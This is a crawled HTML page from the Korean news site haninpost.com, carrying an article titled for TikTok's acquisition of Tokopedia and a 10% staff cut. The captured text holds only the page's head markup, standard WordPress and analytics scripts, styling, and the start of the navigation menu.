

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haninpost.com/archives/93722
body_size: 32705
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>中틱톡, 토코피디아 인수&#8230; 직원 10% 구조조정 추진 | 한인포스트</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haninpost.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://haninpost.com/wp-content/uploads/2024/07/icon.png"><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Feed" href="https://haninpost.com/feed" />
<link rel="alternate" type="application/rss+xml" title="한인포스트 &raquo; Comments Feed" href="https://haninpost.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haninpost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='koreasns_css-css' href='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://haninpost.com/wp-includes/css/dashicons.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://haninpost.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='visualcaptcha-css' href='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haninpost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://haninpost.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://haninpost.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haninpost.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='addtoany-css' href='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' async src='https://haninpost.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' id='track-the-click-js-extra'>
/* <![CDATA[ */
var ajax_var = {"nonce":"0988f78340"};
var ttc_data = {"proBeacon":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-public.js?ver=0.3.13' id='track-the-click-js' data-noptimize='true'></script>
<script type='text/javascript' id='track-the-click-js-after' data-noptimize='true'>
function getHomeURL() {return "https://haninpost.com";}
function getPostID() {return 93722;}
function showClickCounts() {return false;}
function getClicksToGA() {return true;}
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/track-the-click/public/js/track-the-click-ga.js?ver=0.3.13' id='track-the-click-ga-js'></script>
<link rel="https://api.w.org/" href="https://haninpost.com/wp-json/" /><link rel="alternate" type="application/json" href="https://haninpost.com/wp-json/wp/v2/posts/93722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haninpost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://haninpost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="canonical" href="https://haninpost.com/archives/93722" />
<link rel='shortlink' href='https://haninpost.com/?p=93722' />
<link rel="alternate" type="application/json+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F93722" />
<link rel="alternate" type="text/xml+oembed" href="https://haninpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaninpost.com%2Farchives%2F93722&#038;format=xml" />
<script>ttcga('create', '407678908', 'auto');ttcga('set', 'transport', 'beacon');ttcga('send', 'pageview');</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/haninpost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/haninpost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5dde56604f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8\ub85c\uc6b4 \ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud558\uc138\uc694.";
var td_reset_pass_confirm_empty="\uacc4\uc18d\ud558\uae30 \uc804\uc5d0 \uc0c8 \ube44\ubc00\ubc88\ud638\ub97c \ud655\uc778\ud558\uc138\uc694";
var td_reset_pass_not_matching="\ube44\ubc00\ubc88\ud638\uac00 \uc77c\uce58\ud558\ub294\uc9c0 \ud655\uc778\ud574 \uc8fc\uc138\uc694.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: '[유료]';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #417222;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #417222;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        text-transform:none;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	text-transform:none;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91563216-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FQYJ9NYL83"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FQYJ9NYL83');
</script>

<script async src="//get.optad360.io/sf/fb2f2588-b8ef-4557-939f-d4d7558ce639/plugin.min.js"></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-93722 single-format-standard ----10-- global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">가입 로그</a> <span></span><a id="register-link-mob">Join</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-11325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-11325"><a href="https://haninpost.com/archives/category/breaking-news">속보</a></li>
<li id="menu-item-11328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11328"><a href="https://haninpost.com/archives/category/politics">정치</a></li>
